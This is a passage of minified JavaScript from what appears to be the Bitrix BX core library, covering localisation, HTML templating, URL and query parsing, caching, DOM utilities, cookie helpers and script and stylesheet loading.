WeakMap)}),!r.isNil(window.BX)&&r.isFunction(window.BX.message)&&Object.keys(window.BX.message).forEach(function(t){nt(babelHelpers.defineProperty({},t,window.BX.message[t]))});var rt,it=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"getMessage",value:function(t){return nt(t)}},{key:"setMessage",value:function(t,e){r.isString(t)&&r.isString(e)&&nt(babelHelpers.defineProperty({},t,e)),r.isObject(t)&&nt(t)}}]),t}(),ot=new Map,at=new Map,st=(rt=0,function(){return rt+=1});function ut(t,e){e.forEach(function(e,n){var r=t.getElementById(n);r&&(P.replace(r,e),at.delete(n))})}function ct(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce(function(e,n,r){return e+n+t[r+1]},t[0]).replace(/[\r\n\t]/g,"").split(";").reduce(function(t,e){if(""!==e){var n=e.split(":");t[n[0].trim()]=n[1].trim()}return t},{})}var lt=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"safe",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce(function(e,n,r){return e+c.encode(n)+t[r+1]},t[0])}},{key:"unsafe",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce(function(e,n,r){return e+c.decode(n)+t[r+1]},t[0])}},{key:"style",value:function(t){if(!r.isDomNode(t))throw new Error("element is not HTMLElement");return function(){P.style(t,ct.apply(void 0,arguments))}}},{key:"message",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce(function(e,n,r){return e+it.getMessage(n)+t[r+1]},t[0])}},{key:"attrs",value:function(t){if(!r.isDomNode(t))throw new Error("element is not HTMLElement");return function(){var e=ct.apply(void 0,arguments);Object.keys(e).forEach(function(n){return null===e[n]||"null"===e?t.removeAttribute(n):t.setAttribute(n,e[n])})}}}]),t}();function ft(t){if(!r.isString(t))return{};var e=t.trim().replace(/^[?#&]/,"");if(!e)return{};var n=e.split("&").reduce(function(t,e){var n=e.replace(/\+/g," ").split("="),i=babelHelpers.slicedToArray(n,2),o=i[0],a=i[1],s=decodeURIComponent(o),u=void 0===a?null:decodeURIComponent(a);return function(t){switch(t){case"index":return function(t,e,n){var i=/\[(\w*)\]$/.exec(t),o=t.replace(/\[\w*\]$/,"");r.isNil(i)?n[o]=e:(r.isUndefined(n[o])&&(n[o]={}),n[o][i[1]]=e)};case"bracket":return function(t,e,n){var i=/(\[\])$/.exec(t),o=t.replace(/\[\]$/,"");r.isNil(i)?n[o]=e:r.isUndefined(n[o])?n[o]=[e]:n[o]=[].concat(n[o],e)};default:return function(t,e,n){var r=t.replace(/\[\]$/,"");void 0!==n[r]?n[r]=[].concat(babelHelpers.toConsumableArray(n[r]),[[e]]):n[r]=e}}}(function(t){return/^\w+\[([\w]+)\]$/.test(t)?"index":/^\w+\[\]$/.test(t)?"bracket":"default"}(s))(s,u,t),t},{});return Object.keys(n).sort().reduce(function(t,e){return t[e]=n[e],t},{})}babelHelpers.defineProperty(lt,"render",function(t){for(var e=/[ |\t]on(.*)="$/,n=/[\r\n\t]/g,i=arguments.length,o=new Array(i>1?i-1:0),a=1;a<i;a++)o[a-1]=arguments[a];var s=o.reduce(function(i,o,a){var s=i.replace(n,""),u=i.match(e);if(u&&r.isFunction(o)){var c=u[1].replace(/=['|"]/,""),l="".concat(c,"-").concat(st()),f="".concat(l,'="');return s=s.replace(e," ".concat(f)),ot.set(l,o),s+=t[a+1]}if(r.isDomNode(o)){var h="tmp___".concat(st());return at.set(h,o),s+='<span id="'.concat(h,'"> </span>'),s+=t[a+1]}return r.isArray(o)?(babelHelpers.toConsumableArray(o).forEach(function(t){if(r.isDomNode(t)){var e="tmp___".concat(st());at.set(e,t),s+='<span id="'.concat(e,'"> </span>')}}),s+=t[a+1]):s+o+t[a+1]},t[0]);if(s.toLowerCase().includes("doctype")||s.includes("<html")){var u=document.implementation.createHTMLDocument("");return u.documentElement.innerHTML=s,ut(u,at),N.bindAll(u,ot),ot.clear(),u}var c,l=(new DOMParser).parseFromString(s,"text/html");if(ut(l,at),c=l,ot.forEach(function(t,e){var n=c.querySelector("[".concat(e,"]"));if(n){n.removeAttribute(e);var r=e.replace(/-(.*)/,"");N.bind(n,r,t),ot.delete(e)}}),l.head.children.length&&l.body.children.length)return l;if(1===l.body.children.length)return l.body.children[0];if(l.body.children.length>1)return babelHelpers.toConsumableArray(l.body.children);if(0===l.body.children.length){if(1===l.head.children.length)return l.head.children[0];if(l.head.children.length>1)return babelHelpers.toConsumableArray(l.head.children)}return!1});var ht=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function pt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=Object.keys(t).reduce(function(e,n){if(r.isArray(t[n])&&t[n].forEach(function(t){var r=encodeURIComponent(n),i=encodeURIComponent(t);e.push("".concat(r,"[]=").concat(i))},""),r.isPlainObject(t[n])&&Object.keys(t[n]).forEach(function(r){var i=encodeURIComponent(n),o=encodeURIComponent(r),a=encodeURIComponent(t[n][r]);e.push("".concat(i,"[").concat(o,"]=").concat(a))},""),!r.isObject(t[n])&&!r.isArray(t[n])){var i=encodeURIComponent(n),o=encodeURIComponent(t[n]);e.push("".concat(i,"=").concat(o))}return e},[]).join("&");return e.length>0?"?".concat(e):e}function dt(t){return r.isArray(t)?t.map(function(t){return String(t)}):r.isPlainObject(t)?babelHelpers.objectSpread({},t):String(t)}var vt=new WeakMap,yt=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";babelHelpers.classCallCheck(this,t),vt.set(this,function(t){var e=t.match(ht);if(r.isArray(e)){var n=ft(e[14]);return{href:e[0]||"",schema:e[2]||"",host:e[8]||"",port:e[10]||"",path:e[11]||"",query:e[14]||"",queryParams:n,hash:e[16]||"",username:e[5]||"",password:e[7]||"",origin:e[8]||""}}return{}}(e))}return babelHelpers.createClass(t,[{key:"getSchema",value:function(){return vt.get(this).schema}},{key:"setSchema",value:function(t){return vt.get(this).schema=String(t),this}},{key:"getHost",value:function(){return vt.get(this).host}},{key:"setHost",value:function(t){return vt.get(this).host=String(t),this}},{key:"getPort",value:function(){return vt.get(this).port}},{key:"setPort",value:function(t){return vt.get(this).port=String(t),this}},{key:"getPath",value:function(){return vt.get(this).path}},{key:"setPath",value:function(t){return/^\//.test(t)?(vt.get(this).path=String(t),this):(vt.get(this).path="/".concat(String(t)),this)}},{key:"getQuery",value:function(){return pt(vt.get(this).queryParams)}},{key:"getQueryParam",value:function(t){var e=this.getQueryParams();return t in e?e[t]:null}},{key:"setQueryParam",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return vt.get(this).queryParams[t]=dt(e),this}},{key:"getQueryParams",value:function(){return babelHelpers.objectSpread({},vt.get(this).queryParams)}},{key:"setQueryParams",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.getQueryParams(),n=babelHelpers.objectSpread({},e,t);return Object.keys(n).forEach(function(t){n[t]=dt(n[t])}),vt.get(this).queryParams=n,this}},{key:"removeQueryParam",value:function(){for(var t=babelHelpers.objectSpread({},vt.get(this).queryParams),e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.forEach(function(e){e in t&&delete t[e]}),vt.get(this).queryParams=t,this}},{key:"getFragment",value:function(){return vt.get(this).hash}},{key:"setFragment",value:function(t){return vt.get(this).hash=String(t),this}},{key:"serialize",value:function(){var t=babelHelpers.objectSpread({},vt.get(this));return t.href=this.toString(),t}},{key:"toString",value:function(){var t=babelHelpers.objectSpread({},vt.get(this)),e=t.schema?"".concat(t.schema,"://"):"",n=r.isString(t.port)&&"80"!==t.port&&""!==t.port?":".concat(t.port):"",i=this.getHost(),o=this.getPath(),a=pt(t.queryParams),s=t.hash?"#".concat(t.hash):"";return"".concat(i?e:"").concat(i).concat(i?n:"").concat(o).concat(a).concat(s)}}]),t}(),gt=function(){function t(){babelHelpers.classCallCheck(this,t)}return babelHelpers.createClass(t,null,[{key:"isEmail",value:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(String(t).toLowerCase())}}]),t}(),mt=function(){function t(){babelHelpers.classCallCheck(this,t),babelHelpers.defineProperty(this,"storage",new Map)}return babelHelpers.createClass(t,[{key:"get",value:function(t,e){if(!this.storage.has(t)){if(r.isFunction(e))return e();if(!r.isUndefined(e))return e}return this.storage.get(t)}},{key:"set",value:function(t,e){this.storage.set(t,e)}},{key:"delete",value:function(t){this.storage.delete(t)}},{key:"has",value:function(t){return this.storage.has(t)}},{key:"remember",value:function(t,e){return this.storage.has(t)||(r.isFunction(e)?this.storage.set(t,e()):r.isUndefined(e)||this.storage.set(t,e)),this.storage.get(t)}},{key:"size",value:function(){return this.storage.size}},{key:"keys",value:function(){return babelHelpers.toConsumableArray(this.storage.keys())}},{key:"values",value:function(){return babelHelpers.toConsumableArray(this.storage.values())}}]),t}(),bt=function(t){function e(){var t,n;babelHelpers.classCallCheck(this,e);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n=babelHelpers.possibleConstructorReturn(this,(t=babelHelpers.getPrototypeOf(e)).call.apply(t,[this].concat(i))),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new Map),n}return babelHelpers.inherits(e,t),e}(mt),St=function(){function t(){babelHelpers.classCallCheck(this,t),babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack"),babelHelpers.defineProperty(this,"stack",null)}return babelHelpers.createClass(t,[{key:"getStack",value:function(){if(r.isPlainObject(this.stack))return this.stack;var t=localStorage.getItem(this.stackKey);if(r.isString(t)&&""!==t){var e=JSON.parse(t);r.isPlainObject(e)&&(this.stack=e)}return this.stack={},this.stack}},{key:"saveStack",value:function(){if(r.isPlainObject(this.stack)){var t=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,t)}}},{key:"get",value:function(t){return this.getStack()[t]}},{key:"set",value:function(t,e){this.getStack()[t]=e,this.saveStack()}},{key:"delete",value:function(t){var e=this.getStack();t in e&&delete e[t]}},{key:"has",value:function(t){return t in this.getStack()}},{key:"keys",value:function(){var t=this.getStack();return Object.keys(t)}},{key:"values",value:function(){var t=this.getStack();return Object.values(t)}},{key:"size",get:function(){var t=this.getStack();return Object.keys(t).length}}]),t}(),wt=function(t){function e(){var t,n;babelHelpers.classCallCheck(this,e);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n=babelHelpers.possibleConstructorReturn(this,(t=babelHelpers.getPrototypeOf(e)).call.apply(t,[this].concat(i))),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new St),n}return babelHelpers.inherits(e,t),e}(mt),xt=function t(){babelHelpers.classCallCheck(this,t)};function Et(t){return r.isString(t)?document.getElementById(t):t}babelHelpers.defineProperty(xt,"MemoryCache",bt),babelHelpers.defineProperty(xt,"LocalStorageCache",wt);var Bt=i.getClass,jt=i.namespace,_t=nt,Xt=P.replace,Ot=P.remove,Nt=P.clean,Pt=P.insertBefore,Tt=P.insertAfter,At=P.append,Ct=P.prepend,It=P.style,kt=P.adjust,Mt=P.create,Ft=P.isShown,Lt=k.Cookie.get,Dt=N.bind,Rt=N.unbind,Ht=N.unbindAll,Wt=N.bindOnce,zt=N.ready,Ut=M,Gt=F,Vt=L,Yt=et.clone,qt=et.loadExtension,Jt=et.debounce,$t=et.throttle,Kt=et.html,Zt={isString:r.isString,isFunction:r.isFunction,isObject:r.isObject,isObjectLike:r.isObjectLike,isPlainObject:r.isPlainObject,isBoolean:r.isBoolean,isNumber:r.isNumber,isInteger:r.isInteger,isFloat:r.isFloat,isNil:r.isNil,isArray:r.isArray,isArrayLike:r.isArrayLike,isDate:r.isDate,isDomNode:r.isDomNode,isElementNode:r.isElementNode,isTextNode:r.isTextNode,isMap:r.isMap,isSet:r.isSet,isWeakMap:r.isWeakMap,isWeakSet:r.isWeakSet,isPrototype:r.isPrototype,isRegExp:r.isRegExp,isNull:r.isNull,isUndefined:r.isUndefined,isArrayBuffer:r.isArrayBuffer,isTypedArray:r.isTypedArray,isNotEmptyString:function(t){return r.isString(t)&&""!==t},isNotEmptyObject:function(t){return r.isObjectLike(t)&&Object.keys(t).length>0},isMapKey:r.isObject,stringToInt:function(t){var e=parseInt(t);return Number.isNaN(e)?0:e}},Qt={IsOpera:A.isOpera,IsIE:A.isIE,IsIE6:A.isIE6,IsIE7:A.isIE7,IsIE8:A.isIE8,IsIE9:A.isIE9,IsIE10:A.isIE10,IsIE11:A.isIE11,IsSafari:A.isSafari,IsFirefox:A.isFirefox,IsChrome:A.isChrome,DetectIeVersion:A.detectIEVersion,IsMac:A.isMac,IsAndroid:A.isAndroid,isIPad:A.isIPad,isIPhone:A.isIPhone,IsIOS:A.isIOS,IsMobile:A.isMobile,isRetina:A.isRetina,IsDoctype:A.isDoctype,SupportLocalStorage:A.isLocalStorageSupported,addGlobalClass:A.addGlobalClass,DetectAndroidVersion:A.detectAndroidVersion,isPropertySupported:A.isPropertySupported,addGlobalFeatures:A.addGlobalFeatures},te=window.BX?window.BX.ajax:function(){};t.Type=r,t.Reflection=i,t.Text=c,t.Dom=P,t.Browser=A,t.Event=N,t.Http=k,t.Runtime=et,t.Loc=it,t.Tag=lt,t.Uri=yt,t.Validation=gt,t.Cache=xt,t.getClass=Bt,t.namespace=jt,t.message=_t,t.replace=Xt,t.remove=Ot,t.clean=Nt,t.insertBefore=Pt,t.insertAfter=Tt,t.append=At,t.prepend=Ct,t.style=It,t.adjust=kt,t.create=Mt,t.isShown=Ft,t.addClass=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=[].concat(e);r[0]=Et(e[0]),P.addClass.apply(P,babelHelpers.toConsumableArray(r))},t.removeClass=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=[].concat(e);r[0]=Et(e[0]),P.removeClass.apply(P,babelHelpers.toConsumableArray(r))},t.hasClass=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=[].concat(e);return r[0]=Et(e[0]),P.hasClass.apply(P,babelHelpers.toConsumableArray(r))},t.toggleClass=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=[].concat(e);r[0]=Et(e[0]),P.toggleClass.apply(P,babelHelpers.toConsumableArray(r))},t.cleanNode=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t;return r.isString(t)&&(n=document.getElementById(t)),r.isDomNode(n)&&(P.clean(n),e)?(P.remove(n),n):n},t.getCookie=Lt,t.setCookie=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=babelHelpers.objectSpread({},n);r.isNumber(i.expires)&&(i.expires/=86400),k.Cookie.set(t,e,n)},t.bind=Dt,t.unbind=Rt,t.unbindAll=Ht,t.bindOnce=Wt,t.ready=zt,t.debugEnableFlag=Ut,t.debugStatus=Gt,t.debug=Vt,t.debugEnable=function(t){M=!!t},t.clone=Yt,t.loadExt=qt,t.debounce=Jt,t.throttle=$t,t.html=Kt,t.type=Zt,t.browser=Qt,t.ajax=te}(this.BX=this.BX||{}),function(){var proxyList=new WeakMap,deferList=new WeakMap,deniedEvents=[],customEvents=new WeakMap,customEventsCnt=0,garbageCollectors=[],cssList=[],cssInit=!1,jsList=[],jsInit=!1,eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"},lastWait=[],CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i},PRELOADING=1,PRELOADED=2,LOADING=3,LOADED=4,assets={},isAsync=null;BX.MSLEFT=1,BX.MSMIDDLE=2,BX.MSRIGHT=4,BX.AM_PM_UPPER=1,BX.AM_PM_LOWER=2,BX.AM_PM_NONE=!1,BX.ext=function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e])};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(t,e){for(var n,i,o,a,s,u=[],c=[],l=[],f=r.script.lastIndex=r.script_end.lastIndex=0;null!==(n=r.script.exec(t));){r.script_end.lastIndex=r.script.lastIndex;var h=r.script_end.exec(t);if(null===h)break;var p=!1;if(null!==(s=n[1].match(r.script_type))&&("text/html"!=s[1]&&"text/template"!=s[1]||(p=!0)),p)l.push([f,r.script_end.lastIndex-f]);else{l.push([f,n.index-f]);var d=e||"-1"!=n[1].indexOf("bxrunfirst");if(null!==(o=n[1].match(r.script_src)))u.push({bRunFirst:d,isInternal:!1,JS:o[1]});else{var v=n.index+n[0].length,y=t.substr(v,h.index-v);u.push({bRunFirst:d,isInternal:!0,JS:y})}}f=h.index+9,r.script.lastIndex=f}l.push([f,0===f?t.length:t.length-f]);for(var g="",m=0,b=l.length;m<b;m++)BX.type.isString(t)&&BX.type.isFunction(t.substr)&&(g+=t.substr(l[m][0],l[m][1]));for(;null!==(i=g.match(r.style));)null!==(a=i[0].match(r.style_href))&&i[0].indexOf('media="')<0&&c.push(a[1]),g=g.replace(i[0],"");return{HTML:g,SCRIPT:u,STYLE:c}},BX.extend=function(t,e){var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.superclass=e.prototype,t.prototype.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e)},BX.is_subclass_of=function(t,e){return t instanceof e||!!e.superclass&&BX.is_subclass_of(t,e.superclass)},BX.clearNodeCache=function(){return!1},BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")},BX.createFragment=function(t){var e=document.createDocumentFragment();if(!BX.type.isArray(t))return e;for(var n=0;n<t.length;n++)e.appendChild(t[n]);return e},BX.setOpacity=function(t,e){var n=parseFloat(e);!isNaN(n)&&BX.type.isDomNode(t)&&(n=n<1?n:n/100,BX.style(t,"opacity",n))},BX.hoverEvents=function(t){return t?BX.adjust(t,{events:BX.hoverEvents()}):{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}},BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover"),this.BXHOVER=!0},BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover"),this.BXHOVER=!1},BX.focusEvents=function(t){return t?BX.adjust(t,{events:BX.focusEvents()}):{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}},BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus"),this.BXFOCUS=!0},BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus"),this.BXFOCUS=!1},BX.setUnselectable=function(t){BX.style(t,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"}),t.setAttribute("unSelectable","on")},BX.setSelectable=function(t){BX.style(t,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null}),t.removeAttribute("unSelectable")},BX.styleIEPropertyName=function(t){if("float"==t)t=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var e=BX.browser.isPropertySupported(t);if(e)t=e;else{var n=/(\-([a-z]){1})/g;n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()}))}}return t},BX.focus=function(t){try{return t.focus(),!0}catch(t){return!1}},BX.firstChild=function(t){return BX.type.isDomNode(t)?t.firstElementChild:null},BX.lastChild=function(t){return BX.type.isDomNode(t)?t.lastElementChild:null},BX.previousSibling=function(t){return BX.type.isDomNode(t)?t.previousElementSibling:null},BX.nextSibling=function(t){return BX.type.isDomNode(t)?t.nextElementSibling:null},BX.findChildrenByClassName=function(t,e,n){if(!t||!t.childNodes)return null;var r=[];if(void 0===t.getElementsByClassName)n=!1!==n,r=BX.findChildren(t,{className:e},n);else{var o=t.getElementsByClassName(e);for(i=0,l=o.length;i<l;i++)r[i]=o[i]}return r},BX.findChildByClassName=function(t,e,n){if(!t||!t.childNodes)return null;var r=null;if(void 0===t.getElementsByClassName)n=!1!==n,r=BX.findChild(t,{className:e},n);else{var i=t.getElementsByClassName(e);r=i&&void 0!==i[0]?i[0]:null}return r},BX.findChildren=function(t,e,n){return BX.findChild(t,e,n,!0)},BX.findChild=function(t,e,n,r){if(!t||!t.childNodes)return null;n=!!n,r=!!r;for(var i=t.childNodes.length,o=[],a=0;a<i;a++){var s=t.childNodes[a];if(_checkNode(s,e)){if(!r)return s;o.push(s)}if(1==n){var u=BX.findChild(s,e,n,r);if(u){if(!r)return u;o=BX.util.array_merge(o,u)}}}return r||o.length>0?o:null},BX.findParent=function(t,e,n){if(!t)return null;for(var r=t;r.parentNode;){var i=r.parentNode;if(_checkNode(i,e))return i;if(r=i,n&&(BX.type.isFunction(n)||"object"==typeof n))if(BX.type.isElementNode(n)){if(r==n)break}else if(_checkNode(r,n))break}return null},BX.findNextSibling=function(t,e){if(!t)return null;for(var n=t;n.nextSibling;){var r=n.nextSibling;if(_checkNode(r,e))return r;n=r}return null},BX.findPreviousSibling=function(t,e){if(!t)return null;for(var n=t;n.previousSibling;){var r=n.previousSibling;if(_checkNode(r,e))return r;n=r}return null},BX.checkNode=function(t,e){return _checkNode(t,e)},BX.findFormElements=function(t){BX.type.isString(t)&&(t=document.forms[t]||BX(t));var e=[];return BX.type.isElementNode(t)&&(e="FORM"==t.tagName.toUpperCase()?t.elements:BX.findChildren(t,CHECK_FORM_ELEMENTS,!0)),e},BX.isParentForNode=function(t,e){return!(!BX.type.isDomNode(t)||!BX.type.isDomNode(e))&&t.contains(e)},BX.getCaretPosition=function(t){var e=0;if(t.selectionStart||0==t.selectionStart)e=t.selectionStart;else if(document.selection){t.focus();var n=document.selection.createRange();n.moveStart("character",-t.value.length),e=n.text.length}return e},BX.setCaretPosition=function(t,e){if(BX.isNodeInDom(t)&&!BX.isNodeHidden(t)&&!t.disabled)if(t.setSelectionRange)t.focus(),t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}},BX.merge=function(){var t=Array.prototype.slice.call(arguments);if(t.length<2)return{};for(var e=t.shift(),n=0;n<t.length;n++)for(var r in t[n])if(void 0!==t[n]&&null!=t[n]&&t[n].hasOwnProperty(r)){if(void 0===t[n][r]||null==t[n][r])continue;if("object"!=typeof t[n][r]||BX.type.isDomNode(t[n][r])||void 0!==t[n][r].isUIWidget)e[r]=t[n][r];else{var i="length"in t[n][r];"object"!=typeof e[r]&&(e[r]=i?[]:{}),i?BX.util.array_merge(e[r],t[n][r]):BX.merge(e[r],t[n][r])}}return e},BX.mergeEx=function(){var t=Array.prototype.slice.call(arguments);if(t.length<2)return{};for(var e=t.shift(),n=0;n<t.length;n++)for(var r in t[n])void 0!==t[n]&&null!=t[n]&&t[n].hasOwnProperty(r)&&(BX.type.isPlainObject(t[n][r])&&BX.type.isPlainObject(e[r])?BX.mergeEx(e[r],t[n][r]):e[r]=BX.type.isPlainObject(t[n][r])?BX.clone(t[n][r]):t[n][r]);return e},BX.getEventButton=function(t){var e=0;if(void 0!==(t=t||window.event).which)switch(t.which){case 1:e|=BX.MSLEFT;break;case 2:e|=BX.MSMIDDLE;break;case 3:e|=BX.MSRIGHT}else void 0!==t.button&&(e=event.button);return e||BX.MSLEFT};var captured_events=null,_bind=null;function getObjectDelegate(t,e,n,r){if(!BX.type.isFunction(t)||!BX.type.isMapKey(e))return t;var i=n.get(e);i||(i=new WeakMap,n.set(e,i));var o=i.get(t);return o||(o=r?r(BX.delegate(t,e)):BX.delegate(t,e),i.set(t,o)),o}function _checkDisplay(t,e){void 0!==e&&(t.BXDISPLAY=e);var n=t.style.display||BX.style(t,"display");return"none"!=n?(t.BXDISPLAY=t.BXDISPLAY||n,!0):(t.BXDISPLAY=t.BXDISPLAY||"block",!1)}function loadAsync(t,e,n){if(BX.type.isArray(t)){BX.type.isFunction(e)||(e=null);var r,i,o={};for(i=0;i<t.length;i++)r=getAsset(r=t[i]),o[r.name]=r;var a=!1;if(t.length>0)for(i=0;i<t.length;i++)load(r=getAsset(r=t[i]),function(){s(o)&&(a||(e&&e(),a=!0))},n);else"function"==typeof e&&(e(),a=!0)}function s(t){for(var e in t=t||assets)if(t.hasOwnProperty(e)&&t[e].state!==LOADED)return!1;return!0}}function loadAsyncEmulation(t,e,n){function r(t){void 0===t.state&&(t.state=PRELOADING,t.onpreload=[],loadAsset({url:t.url,type:"cache",ext:t.ext},function(){!function(t){if(t.state=PRELOADED,BX.type.isArray(t.onpreload)&&t.onpreload)for(var e=0;e<t.onpreload.length;e++)t.onpreload[e].call()}(t)},n))}if(BX.type.isArray(t)){BX.type.isFunction(e)||(e=null);for(var i=[].slice.call(t,1),o=0;o<i.length;o++)r(getAsset(i[o]));load(getAsset(t[0]),1===t.length?e:function(){loadAsyncEmulation.apply(null,[i,e,n])},n)}}function load(t,e,n){e=e||BX.DoNothing,t.state!==LOADED?t.state!==PRELOADING?(t.state=LOADING,loadAsset(t,function(){t.state=LOADED,e()},n)):t.onpreload.push(function(){load(t,e,n)}):e()}function loadAsset(t,e,n){function r(t){o.onload=o.onreadystatechange=o.onerror=null,e()}function i(r){("load"===(r=r||window.event).type||/loaded|complete/.test(o.readyState)&&(!n.documentMode||n.documentMode<9))&&(window.clearTimeout(t.errorTimeout),window.clearTimeout(t.cssTimeout),o.onload=o.onreadystatechange=o.onerror=null,e())}var o;e=e||BX.DoNothing;var a=BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url);"css"===a?((o=n.createElement("link")).type="text/"+(t.type||"css"),o.rel="stylesheet",o.href=t.url,t.cssRetries=0,t.cssTimeout=window.setTimeout(function e(){if(t.state!==LOADED&&t.cssRetries<=20){for(var r=0,a=n.styleSheets.length;r<a;r++)if(n.styleSheets[r].href===o.href)return void i({type:"load"});t.cssRetries++,t.cssTimeout=window.setTimeout(e,250)}},500)):((o=n.createElement("script")).type="text/"+(t.type||"javascript"),o.src=t.url),o.onload=o.onreadystatechange=i,o.onerror=r,o.async=!1,o.defer=!1,t.errorTimeout=window.setTimeout(function(){r()},7e3),"css"===a?cssList.push(normalizeMinUrl(normalizeUrl(t.url))):jsList.push(normalizeMinUrl(normalizeUrl(t.url)));var s=null,u=n.head||n.getElementsByTagName("head")[0];"css"===a&&null!==(s=getTemplateLink(u))?s.parentNode.insertBefore(o,s):u.insertBefore(o,u.lastChild)}function getAsset(t){var e={};"object"==typeof t?(e=t).name=e.name?e.name:BX.util.hashCode(t.url):e={name:BX.util.hashCode(t),url:t},("css"===(BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url))&&isCssLoaded(e.url)||isScriptLoaded(e.url))&&(e.state=LOADED);var n=assets[e.name];return n&&n.url===e.url?n:(assets[e.name]=e,e)}function normalizeUrl(t){return BX.type.isNotEmptyString(t)?t=(t=BX.getJSPath(t)).replace(/\?[0-9]*$/,""):""}function normalizeMinUrl(t){if(!BX.type.isNotEmptyString(t))return"";var e=t.indexOf(".min");return e>=0?t.substr(0,e)+t.substr(e+4):t}function isCssLoaded(t){initCssList();var e=normalizeMinUrl(t=normalizeUrl(t));return t!==e&&BX.util.in_array(e,cssList)||BX.util.in_array(t,cssList)}function initCssList(){if(!cssInit){var t=document.getElementsByTagName("link");if(t&&t.length>0)for(var e=0;e<t.length;e++){var n=t[e].getAttribute("href");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),cssList.push(n))}cssInit=!0}}function getTemplateLink(t){var e=function(e){for(var n=t.getElementsByTagName(e),r=0,i=n.length;r<i;r++){var o=n[r].getAttribute("data-template-style");if(BX.type.isNotEmptyString(o)&&"true"==o)return n[r]}return null},n=e("link");return null===n&&(n=e("style")),n}function isScriptLoaded(t){initJsList();var e=normalizeMinUrl(t=normalizeUrl(t));return t!==e&&BX.util.in_array(e,jsList)||BX.util.in_array(t,jsList)}function initJsList(){if(!jsInit){var t=document.getElementsByTagName("script");if(t&&t.length>0)for(var e=0;e<t.length;e++){var n=t[e].getAttribute("src");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),jsList.push(n))}jsInit=!0}}function _adjustWait(){if(this.bxmsg){var t=BX.pos(this),e=t.top;e<BX.GetDocElement().scrollTop&&(e=BX.GetDocElement().scrollTop+5),this.bxmsg.style.top=e+5+"px",this==BX.GetDocElement()?this.bxmsg.style.right="5px":this.bxmsg.style.left=t.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(t,e,n){if(t){n&&t.parentNode.removeChild(t);for(var r={},i=BX.findChildren(t,{attribute:"data-role"},!0),o=0,a=i.length;o<a;o++)r[i[o].getAttribute("data-role")]=i[o];e.apply(t,[r])}}function _checkNode(t,e){if(e=e||{},BX.type.isFunction(e))return 